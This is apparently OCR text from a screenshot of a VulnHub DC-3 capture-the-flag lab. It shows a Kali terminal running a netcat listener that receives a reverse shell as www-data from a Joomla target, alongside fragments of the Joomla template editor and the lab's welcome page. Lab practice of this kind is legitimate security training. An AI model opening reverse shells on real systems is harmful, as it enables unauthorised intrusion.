 Templates: Customise (Be
Home
Joomla! Component Proc
192.168.10.10/templates/beez3
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~/vulnhub/DC/3
File Actions Edit View Help
DC-3
(root㉿kali)-[~/vulnhub/DC/3]
# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.10.2] from 192.168.10.10 [192.168.10.10] 43278
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
01:06:35 up 1:00, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Home
Welcome to DC-3.
This time, there is only one flag, one entry point and no clues.
To get the flag, you'll obviously have to gain root privileges.
How you get to be root is up to you - and, obviously, the system.
Main Menu
Home
Login Form
Username
Remember Me